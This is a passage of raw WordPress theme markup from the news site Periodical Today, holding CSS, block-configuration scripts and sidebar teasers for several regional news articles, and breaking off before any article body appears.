shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_74_eef","tdc_css_class":"tdi_74_eef","tdc_css_class_style":"tdi_74_eef_rand_style"}';
block_tdi_74_eef.td_column_number = "1";
block_tdi_74_eef.block_type = "td_flex_block_1";
block_tdi_74_eef.post_count = "3";
block_tdi_74_eef.found_posts = "2973";
block_tdi_74_eef.header_color = "";
block_tdi_74_eef.ajax_pagination_infinite_stop = "";
block_tdi_74_eef.max_num_pages = "991";
tdBlocksArray.push(block_tdi_74_eef);
</script><div class="td-block-title-wrap"></div><div id=tdi_74_eef class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/egyptian-population-rises-by-1-million-in-232-days/" rel="bookmark" class="td-image-wrap " title="Egyptian population rises by 1 million in 232 days" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2022/02/Untitled-8.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/egyptian-population-rises-by-1-million-in-232-days/" rel="bookmark" title="Egyptian population rises by 1 million in 232 days" data-wpel-link="internal">Egyptian population rises by 1 million in 232 days</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/middle-east/" class="td-post-category" data-wpel-link="internal">Middle East</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-24T11:32:49+00:00" >February 24, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/egyptian-population-rises-by-1-million-in-232-days/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The total Egyptian population has now surpassed the margin of 103 million as of Tuesday, February 22, 2022. This number has witnessed an increase of 1 million in just a time period of 232 days.</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/egyptian-population-rises-by-1-million-in-232-days/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/kashmiri-craftsman-muhammad-yusuf-bhat-pursuing-palhoor-centuries-old-art/" rel="bookmark" class="td-image-wrap " title="Kashmiri craftsman Muhammad Yusuf Bhat pursuing &#8216;Palhoor&#8217; centuries old art" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2023/03/2880ec47b277466f37d96bb5e50750d8.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/kashmiri-craftsman-muhammad-yusuf-bhat-pursuing-palhoor-centuries-old-art/" rel="bookmark" title="Kashmiri craftsman Muhammad Yusuf Bhat pursuing &#8216;Palhoor&#8217; centuries old art" data-wpel-link="internal">Kashmiri craftsman Muhammad Yusuf Bhat pursuing &#8216;Palhoor&#8217; centuries old art</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/featured/" class="td-post-category" data-wpel-link="internal">Featured</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-21T12:24:44+00:00" >March 21, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/kashmiri-craftsman-muhammad-yusuf-bhat-pursuing-palhoor-centuries-old-art/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Jammu and Kashmir, Srinagar: A Kashmiri craftsman named Muhammad Yusuf Bhat is receiving sheer support and assistance from the government in order to keep centuries-old 'Palhoor' (traditional sleeper) alive in the Kashmir Valley.</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/kashmiri-craftsman-muhammad-yusuf-bhat-pursuing-palhoor-centuries-old-art/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/riding-towards-a-sustainable-future-dubais-bike-commuters-lead-the-way/" rel="bookmark" class="td-image-wrap " title="Riding Towards a Sustainable Future: Dubai&#8217;s Bike Commuters Lead the Way" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2024/06/download-82.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/riding-towards-a-sustainable-future-dubais-bike-commuters-lead-the-way/" rel="bookmark" title="Riding Towards a Sustainable Future: Dubai&#8217;s Bike Commuters Lead the Way" data-wpel-link="internal">Riding Towards a Sustainable Future: Dubai&#8217;s Bike Commuters Lead the Way</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-05T09:48:07+00:00" >June 5, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/riding-towards-a-sustainable-future-dubais-bike-commuters-lead-the-way/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Despite the rising temperatures, a growing number of individuals are opting for pedal power over traditional modes of transportation, citing practicality, health benefits, and environmental consciousness as their driving forces</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/riding-towards-a-sustainable-future-dubais-bike-commuters-lead-the-way/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_title tdi_75_6de td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_75_6de" >
<style>
.td-theme-wrap .tdi_75_6de .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_75_6de .td-subcat-item a:hover,
            .td-theme-wrap .tdi_75_6de .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_75_6de .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_75_6de .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }
            
            .td-theme-wrap .tdi_75_6de .td-block-title > * {
                background-color: #000000;
            }

            
            .td-theme-wrap .tdi_75_6de .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_75_6de .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_75_6de .td_quote_on_blocks,
            .td-theme-wrap .tdi_75_6de .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_75_6de .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_75_6de .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_75_6de .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_75_6de .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_75_6de .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_75_6de .td-read-more a,
            .td-theme-wrap .tdi_75_6de .td-weather-information:before,
            .td-theme-wrap .tdi_75_6de .td-weather-week:before,
            .td-theme-wrap .tdi_75_6de .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_75_6de .td-post-category,
            .td-theme-wrap .tdi_75_6de .td-post-category:hover {
                background-color: #000000;
            }
/* inline tdc_css att */

.tdi_75_6de{
margin-bottom:-15px !important;
z-index:1 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_75_6de{
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_75_6de .td-block-title a,
				.tdi_75_6de .td-block-title span{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_75_6de .td-block-title{
					text-align: left;
				}.tdi_75_6de.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}.tdi_75_6de.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}.tdi_75_6de.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}.tdi_75_6de.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}.tdi_75_6de.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}.tdi_75_6de.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75_6de .td-block-title a,
				.tdi_75_6de .td-block-title span{
					font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Recent</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_76_f85 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_76_f85" >
<style>

/* inline tdc_css att */

.tdi_76_f85{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_76_f85 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_76_f85 .td-image-container{
                	display: none;
                }.tdi_76_f85 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_76_f85 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_76_f85 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_76_f85 .td-module-container:before{
					bottom: -12.5px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #5e5e5e;
				}.tdi_76_f85 .td-module-container{
				    border-color: #eaeaea !important;
				}.tdi_76_f85 .td-post-vid-time{
					display: block;
				}.tdi_76_f85 .td-post-category{
					display: none;
				}.tdi_76_f85 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_76_f85 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_76_f85 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_76_f85 .td-read-more{
					display: none;
				}.tdi_76_f85 .td-author-date{
					display: none;
				}.tdi_76_f85 .td-post-author-name{
					display: none;
				}.tdi_76_f85 .td-post-date,
				.tdi_76_f85 .td-post-author-name span{
					display: none;
				}.tdi_76_f85 .entry-review-stars{
					display: none;
				}.tdi_76_f85 .td-icon-star,
                .tdi_76_f85 .td-icon-star-empty,
                .tdi_76_f85 .td-icon-star-half{
					font-size: 15px;
				}.tdi_76_f85 .td-module-comments{
					display: none;
				}.tdi_76_f85 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_76_f85 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_76_f85 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_f85 .entry-title{
					margin: 0px;
				
					font-family:Teko !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_76_f85 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_76_f85 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76_f85 .td-image-container{
					display: none;
				}.tdi_76_f85 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_76_f85 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_76_f85 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_f85 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_f85 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_f85 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_76_f85 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76_f85 .td-image-container{
					display: none;
				}.tdi_76_f85 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_76_f85 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_76_f85 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_f85 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_f85 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_f85 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_f85 .entry-title{
					font-family:Teko !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_76_f85 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_76_f85 .td-image-container{
					display: none;
				}.tdi_76_f85 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_76_f85 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_76_f85 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_f85 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_f85 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_f85 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_f85 .entry-title{
					font-family:Teko !important;font-size:25px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_76_f85 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_76_f85 = new tdBlock();
block_tdi_76_f85.id = "tdi_76_f85";
block_tdi_76_f85.atts = '{"modules_on_row":"","image_floated":"hidden","show_btn":"none","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"none","f_title_font_family":"727","f_title_font_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjIiLCJwaG9uZSI6IjI1In0=","f_title_font_line_height":"1.2","all_modules_space":"25","modules_divider":"solid","modules_divider_color":"#5e5e5e","sort":"random_posts","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","limit":"3","f_title_font_weight":"500","meta_padding":"0","art_title":"0","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_76_f85","tdc_css_class":"tdi_76_f85","tdc_css_class_style":"tdi_76_f85_rand_style"}';
block_tdi_76_f85.td_column_number = "1";
block_tdi_76_f85.block_type = "td_flex_block_1";
block_tdi_76_f85.post_count = "3";
block_tdi_76_f85.found_posts = "2973";
block_tdi_76_f85.header_color = "";
block_tdi_76_f85.ajax_pagination_infinite_stop = "";
block_tdi_76_f85.max_num_pages = "991";
tdBlocksArray.push(block_tdi_76_f85);
</script><div class="td-block-title-wrap"></div><div id=tdi_76_f85 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/emirati-jiu-jitsu-star-balqees-al-hashmi-prepares-for-cage-match-debut-at-adxc5/" rel="bookmark" class="td-image-wrap " title="Emirati Jiu-Jitsu Star Balqees Al Hashmi Prepares for Cage Match Debut at ADXC5" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2024/08/download-97-696x870.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/emirati-jiu-jitsu-star-balqees-al-hashmi-prepares-for-cage-match-debut-at-adxc5/" rel="bookmark" title="Emirati Jiu-Jitsu Star Balqees Al Hashmi Prepares for Cage Match Debut at ADXC5" data-wpel-link="internal">Emirati Jiu-Jitsu Star Balqees Al Hashmi Prepares for Cage Match Debut at ADXC5</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-01T06:45:32+00:00" >August 1, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/emirati-jiu-jitsu-star-balqees-al-hashmi-prepares-for-cage-match-debut-at-adxc5/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">In an interview, Al Hashmi expressed her excitement and nervousness about this new experience. “I have never been inside a cage and always competed on a mat. This will be a new experience,” she said</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/emirati-jiu-jitsu-star-balqees-al-hashmi-prepares-for-cage-match-debut-at-adxc5/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/dubai-garden-glow-returns-with-daytime-adventures-and-new-attractions-at-zabeel-park/" rel="bookmark" class="td-image-wrap " title="Dubai Garden Glow Returns with Daytime Adventures and New Attractions at Zabeel Park" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2025/11/3b41751b-756c-4320-a3e0-7dce8e72773a-org.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/dubai-garden-glow-returns-with-daytime-adventures-and-new-attractions-at-zabeel-park/" rel="bookmark" title="Dubai Garden Glow Returns with Daytime Adventures and New Attractions at Zabeel Park" data-wpel-link="internal">Dubai Garden Glow Returns with Daytime Adventures and New Attractions at Zabeel Park</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/dubai/" class="td-post-category" data-wpel-link="internal">Dubai</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-07T06:45:30+00:00" >November 7, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/dubai-garden-glow-returns-with-daytime-adventures-and-new-attractions-at-zabeel-park/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Dubai Garden Glow reopens soon beside Dubai Frame with a new daytime schedule, upgraded Dinosaur Park, and Fantasy Park experiences, marking a new chapter for one of Dubai’s most popular family attractions</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/dubai-garden-glow-returns-with-daytime-adventures-and-new-attractions-at-zabeel-park/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/st-kitts-and-nevis-pm-terrance-drew-delivers-opening-speech-at-whd-and-imf-meetings/" rel="bookmark" class="td-image-wrap " title="St Kitts and Nevis: PM Terrance Drew delivers opening speech at WHD and IMF meetings" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/st-kitts-and-nevis-pm-terrance-drew-delivers-opening-speech-at-whd-and-imf-meetings/" rel="bookmark" title="St Kitts and Nevis: PM Terrance Drew delivers opening speech at WHD and IMF meetings" data-wpel-link="internal">St Kitts and Nevis: PM Terrance Drew delivers opening speech at WHD and IMF meetings</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/latin-america/caribbean/" class="td-post-category" data-wpel-link="internal">Caribbean</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-15T06:41:22+00:00" >April 15, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/st-kitts-and-nevis-pm-terrance-drew-delivers-opening-speech-at-whd-and-imf-meetings/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Prime Minister of the Federation of St Kitts and Nevis and Minister of Finance – Dr Terrance Drew, delivered his opening speech during the Western Hemisphere Department (WHD) and International Monetary Fund (IMF) meetings on Wednesday, April 14, 2023. </div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/st-kitts-and-nevis-pm-terrance-drew-delivers-opening-speech-at-whd-and-imf-meetings/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div><footer class="author-bio-section" ><div class="author-flex"><div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div><div class="author-info"><div class="author-name"><strong>admin</strong></div><p class="author-bio"></p></div> </div><div class="authorbox-social-icons"> <a href="mailto:Robert@chitthi.in" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div></footer>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Tariq Saeed"></span><meta itemprop="datePublished" content="2022-07-28T06:33:30+00:00"><meta itemprop="dateModified" content="2022-07-28T06:33:30+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://periodicaltoday.com/dubai-court-uphelds-life-imprisonment-for-kyrgyzstan-man-who-murders-employer/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://periodicaltoday.com/dubai-court-uphelds-life-imprisonment-for-kyrgyzstan-man-who-murders-employer/"></span><meta itemprop="name" content="Periodical Today"></span><meta itemprop="headline" content="A 